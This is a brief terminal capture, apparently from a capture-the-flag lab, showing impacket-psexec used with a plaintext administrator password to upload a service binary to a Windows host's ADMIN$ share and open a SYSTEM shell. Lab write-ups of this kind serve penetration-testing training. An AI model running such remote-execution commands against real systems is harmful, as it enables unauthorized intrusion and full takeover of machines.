 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec 'Administrator:d0m@in4dminyeah!@10.10.10.172'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file OwbxrxrN.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service thGX on 10.10.10.172.....
[*] Starting service thGX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system